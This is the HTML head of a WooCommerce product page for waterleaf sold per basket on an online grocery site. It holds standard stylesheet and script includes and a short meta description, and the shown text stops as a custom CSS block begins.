

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://odnaworld.com/product/water-leafs-per-basket/
body_size: 22669
content:
<!doctype html>
<html lang="en-GB">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>Water leafs- per basket &#8211; Odnaworld</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://odnaworld.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fodnaworld.com%2Fproduct%2Fwater-leafs-per-basket%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://odnaworld.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fodnaworld.com%2Fproduct%2Fwater-leafs-per-basket%2F&#038;format=xml" />
		
		
					
				
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='partial-payment-blocks-integration-css' href='https://odnaworld.com/core/modulesplugins/94de11ecce/build/partial-payment/style-index.css?rnd=18423' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://odnaworld.com/lib/css/dist/block-library/style.min.css?rnd=18423' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://odnaworld.com/core/modulesplugins/39d10ee62c/assets/client/blocks/wc-blocks.css?rnd=18423' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}.has-cardo-font-family{font-family: var(--wp--preset--font-family--cardo) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='photoswipe-css' href='https://odnaworld.com/core/modulesplugins/39d10ee62c/assets/css/photoswipe/photoswipe.min.css?rnd=18423' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://odnaworld.com/core/modulesplugins/39d10ee62c/assets/css/photoswipe/default-skin/default-skin.min.css?rnd=18423' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://odnaworld.com/core/modulesplugins/39d10ee62c/assets/css/woocommerce-layout.css?rnd=18423' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://odnaworld.com/core/modulesplugins/39d10ee62c/assets/css/woocommerce-smallscreen.css?rnd=18423' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://odnaworld.com/core/modulesplugins/39d10ee62c/assets/css/woocommerce.css?rnd=18423' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//odnaworld.com/core/modulesplugins/39d10ee62c/assets/css/prettyPhoto.css?rnd=18423' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://odnaworld.com/core/modulesplugins/935fb2debf/assets/css/jquery.selectBox.css?rnd=18423' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css' href='https://odnaworld.com/core/modulesplugins/935fb2debf/assets/css/font-awesome.min.css?rnd=18423' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://odnaworld.com/core/modulesplugins/935fb2debf/assets/css/style.css?rnd=18423' media='all' />
<style id='yith-wcwl-main-inline-css'>
.woocommerce a.add_to_wishlist.button.alt{background-color: #f66729; background: #f66729;color: #FFFFFF;border-color: #f66729;}.woocommerce a.add_to_wishlist.button.alt:hover{background-color: #333333; background: #333333;color: #FFFFFF;border-color: #333333;}.woocommerce a.add_to_wishlist.button.alt{border-radius: 16px;}.woocommerce .wishlist_table a.add_to_cart.button.alt{background: #298321; background-color: #298321;color: #FFFFFF;border-color: #298321;}.woocommerce .wishlist_table a.add_to_cart.button.alt:hover{background: #f66729; background-color: #f66729;color: #FFFFFF;border-color: #f66729;}.woocommerce .wishlist_table a.add_to_cart.button.alt{border-radius: 16px;}.woocommerce .hidden-title-form button,
								   .yith-wcwl-wishlist-new .create-wishlist-button,
								   .wishlist_manage_table tfoot button.submit-wishlist-changes,
								   .yith-wcwl-wishlist-search-form button.wishlist-search-button{background: #298321; background-color: #298321;color: #FFFFFF;border-color: #298321;}.woocommerce .hidden-title-form button:hover,
								   .yith-wcwl-wishlist-new .create-wishlist-button:hover,
								   .wishlist_manage_table tfoot button.submit-wishlist-changes:hover,
								   .yith-wcwl-wishlist-search-form button.wishlist-search-button:hover{background: #f66729; background-color: #f66729;color: #FFFFFF;border-color: #f66729;}.woocommerce .wishlist-title a.show-title-form,
								   .woocommerce .hidden-title-form a.hide-title-form,
								   .wishlist_manage_table tfoot a.create-new-wishlist{background: #f66729; background-color: #f66729;color: #FFFFFF;border-color: #f66729;}.woocommerce .wishlist-title a.show-title-form:hover,
								   .woocommerce .hidden-title-form a.hide-title-form:hover,
								   .wishlist_manage_table tfoot a.create-new-wishlist:hover{background: #4F4F4F; background-color: #4F4F4F;color: #FFFFFF;border-color: #4F4F4F;}.woocommerce table.shop_table.wishlist_table tr td{background: #FFFFFF; background-color: #FFFFFF;color: #6d6c6c;border-color: #FFFFFF;}.wishlist_table thead tr th,
								   .wishlist_table tfoot td td,
								   .widget_yith-wcwl-lists ul.dropdown li.current a,
								   .widget_yith-wcwl-lists ul.dropdown li a:hover,
								   .selectBox-dropdown-menu.selectBox-options li.selectBox-selected a,
								   .selectBox-dropdown-menu.selectBox-options li.selectBox-hover a{background: #F4F4F4; background-color: #F4F4F4;}.yith-wcwl-share li a{color: #FFFFFF;}.yith-wcwl-share li a:hover{color: #FFFFFF;}.yith-wcwl-share a.facebook{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.facebook:hover{background: #595A5A; background-color: #595A5A;}.yith-wcwl-share a.twitter{background: #45AFE2; background-color: #45AFE2;}.yith-wcwl-share a.twitter:hover{background: #595A5A; background-color: #595A5A;}.yith-wcwl-share a.whatsapp{background: #00A901; background-color: #00A901;}.yith-wcwl-share a.whatsapp:hover{background: #595A5A; background-color: #595A5A;}
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://odnaworld.com/core/modulesplugins/9f07220add/assets/css/style.min.css?rnd=18423' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://odnaworld.com/core/views/7a3fccae50/assets/css/theme.css?rnd=18423' media='all' />
<link rel='stylesheet' id='hello-elementor-child-style-css' href='https://odnaworld.com/core/views/097201724f/design.css?rnd=18423' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://odnaworld.com/core/views/7a3fccae50/assets/css/reset.css?rnd=18423' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://odnaworld.com/core/views/7a3fccae50/assets/css/header-footer.css?rnd=18423' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://odnaworld.com/core/modulesplugins/elementor%5D/assets/lib/eicons/css/elementor-icons.min.css?rnd=18423' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://odnaworld.com/core/modulesplugins/elementor%5D/assets/css/frontend-legacy.min.css?rnd=18423' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://odnaworld.com/core/modulesplugins/elementor%5D/assets/css/frontend.min.css?rnd=18423' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-8591 .elementor-element.elementor-element-534fc19:not(.elementor-motion-effects-element-type-background), .elementor-8591 .elementor-element.elementor-element-534fc19 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://odnaworld.com/storage/2022/10/prod-40_1.jpg");}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='swiper-css' href='https://odnaworld.com/core/modulesplugins/elementor%5D/assets/lib/swiper/css/swiper.min.css?rnd=18423' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://odnaworld.com/storage/elementor/css/post-5.css?rnd=18423' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://odnaworld.com/core/modulesplugins/elementor-pro3111%5D/assets/css/frontend.min.css?rnd=18423' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://odnaworld.com/core/modulesplugins/elementor%5D/assets/lib/font-awesome/css/all.min.css?rnd=18423' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://odnaworld.com/core/modulesplugins/elementor%5D/assets/lib/font-awesome/css/v4-shims.min.css?rnd=18423' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://odnaworld.com/storage/elementor/css/global.css?rnd=18423' media='all' />
<link rel='stylesheet' id='elementor-post-19-css' href='https://odnaworld.com/storage/elementor/css/post-19.css?rnd=18423' media='all' />
<link rel='stylesheet' id='elementor-post-15-css' href='https://odnaworld.com/storage/elementor/css/post-15.css?rnd=18423' media='all' />
<link rel='stylesheet' id='elementor-post-8591-css' href='https://odnaworld.com/storage/elementor/css/post-8591.css?rnd=18423' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Poppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COswald%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CSigmar+One%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;rnd=18423' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://odnaworld.com/core/modulesplugins/elementor%5D/assets/lib/font-awesome/css/fontawesome.min.css?rnd=18423' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://odnaworld.com/core/modulesplugins/elementor%5D/assets/lib/font-awesome/css/solid.min.css?rnd=18423' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://odnaworld.com/core/modulesplugins/elementor%5D/assets/lib/font-awesome/css/brands.min.css?rnd=18423' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://odnaworld.com/core/modulesplugins/elementor%5D/assets/lib/font-awesome/css/regular.min.css?rnd=18423' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://odnaworld.com/lib/js/jquery/jquery.min.js?rnd=18423" id="jquery-core-js"></script>
<script src="https://odnaworld.com/lib/js/jquery/jquery-migrate.min.js?rnd=18423" id="jquery-migrate-js"></script>
<script src="https://odnaworld.com/core/modulesplugins/39d10ee62c/assets/js/jquery-blockui/jquery.blockUI.min.js?rnd=18423" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=9650","i18n_view_cart":"View cart","cart_url":"https://odnaworld.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://odnaworld.com/core/modulesplugins/39d10ee62c/assets/js/frontend/add-to-cart.min.js?rnd=18423" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://odnaworld.com/core/modulesplugins/39d10ee62c/assets/js/zoom/jquery.zoom.min.js?rnd=18423" id="zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://odnaworld.com/core/modulesplugins/39d10ee62c/assets/js/flexslider/jquery.flexslider.min.js?rnd=18423" id="flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://odnaworld.com/core/modulesplugins/39d10ee62c/assets/js/photoswipe/photoswipe.min.js?rnd=18423" id="photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://odnaworld.com/core/modulesplugins/39d10ee62c/assets/js/photoswipe/photoswipe-ui-default.min.js?rnd=18423" id="photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://odnaworld.com/core/modulesplugins/39d10ee62c/assets/js/frontend/single-product.min.js?rnd=18423" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://odnaworld.com/core/modulesplugins/39d10ee62c/assets/js/js-cookie/js.cookie.min.js?rnd=18423" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=9650"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://odnaworld.com/core/modulesplugins/39d10ee62c/assets/js/frontend/woocommerce.min.js?rnd=18423" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://odnaworld.com/core/modulesplugins/elementor%5D/assets/lib/font-awesome/js/v4-shims.min.js?rnd=18423" id="font-awesome-4-shim-js"></script>
<link rel="canonical" href="https://odnaworld.com/product/water-leafs-per-basket/" />
<link rel='shortlink' href='https://odnaworld.com/?p=9650' />
		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
		<meta name="description" content="Waterleaf is a good source of vitamin A. Research indicates that eating a diet rich in vitamin C reduces the risk of developing Alzheimer&#039;s disease and slows age-related cognitive decline.">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<style class='wp-fonts-local'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://odnaworld.com/core/modulesplugins/39d10ee62c/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://odnaworld.com/core/modulesplugins/39d10ee62c/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://odnaworld.com/storage/2022/01/icon-transparent-64x64.jpg" sizes="32x32" />
<link rel="icon" href="https://odnaworld.com/storage/2022/01/icon-transparent-medium.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://odnaworld.com/storage/2022/01/icon-transparent-medium.jpg" />
<meta name="msapplication-TileImage" content="https://odnaworld.com/storage/2022/01/icon-transparent-medium.jpg" />
		<style id="wp-custom-css">
